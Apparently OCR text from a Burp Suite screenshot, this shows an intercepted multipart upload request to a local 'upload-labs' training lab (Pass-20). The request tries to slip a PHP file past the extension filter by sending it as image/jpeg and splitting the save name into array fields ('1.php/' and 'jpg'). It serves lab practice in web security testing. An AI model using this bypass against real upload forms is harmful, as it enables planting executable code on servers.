 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Aler
Intercept HTTP history WebSockets history Options
Request to http://localhost:9000 [127.0.0.1]
Forward Drop Intercept is on Action
Raw Params Headers Hex
Host: localhost:9000
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:62.0) Gecko/20100101 Firefox/62.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost:9000/upload-labs-master/Pass-20/index.php
Content-Type: multipart/form-data; boundary=---------------------------18756118404966
Content-Length: 415
Cookie: Phpstorm-55e55e92=f81de3b7-bf2c-46b5-92ca-b6929963d110; Webstorm-b7dd396e=e58fa51f-aa35-4ebf-afcb-15acaad42a8c; PHPSESSID=mg
Connection: close
Upgrade-Insecure-Requests: 1
-----------------------------18756118404966
Content-Disposition: form-data; name="upload_file"; filename=1.php""
Content-Type: image/jpeg
-----------------------------18756118404966
Content-Disposition: form-data; name="save_name[0]"
1.php/
-----------------------------18756118404966
Content-Disposition: form-data; name="save_name[2]"
jpg
-----------------------------18756118404966
Content-Disposition: form-data; name="submit"
上传